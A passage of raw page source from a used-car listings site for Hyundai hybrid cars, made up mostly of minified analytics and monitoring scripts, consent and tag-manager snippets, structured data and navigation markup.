r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find Hybrid - Diesel/Electric Hyundai cars for sale with MOTORS. Massive selection of cheap second hand Hyundai&#39;s from used Hyundai car dealers to buy - Which one will you choose?">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Hybrid - Diesel/Electric , Hyundai, used Hyundai, Hyundai&#39;s">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/hyundai/fuel/hybrid---diesel-electric/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'eb7eace1-eb78-4244-915e-20e472466d65',
      sessionGuid: '0ff961b8-7e8d-48d0-9e32-2fc7a4d6a415',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 12
             , resultVehicleIds: [77101876,76957730,77174628,76926976,76803497,77120042,77279650,77237673,76836976,77033235,76457914,76794109]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    
<script type="application/ld+json">
    {
		"@context": "http://schema.org"
    	,"@type": "vehicle"
    	,"mainEntityOfPage": "https://www.motors.co.uk/hyundai/fuel/hybrid---diesel-electric/used-cars/"
    	,"brand": {
			"@type": "brand"
    		,"name": "Hyundai"
        	,"logo": "https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/images/logo/car.jpg"
		}
		,"name": "Hyundai"
    }
</script>
    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/hyundai/used-cars/",
                        "name": "Hyundai"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/hyundai/fuel/hybrid---diesel-electric/used-cars/",
                        "name": "Hybrid - Diesel/Electric"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIOT9S1ECG3"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg 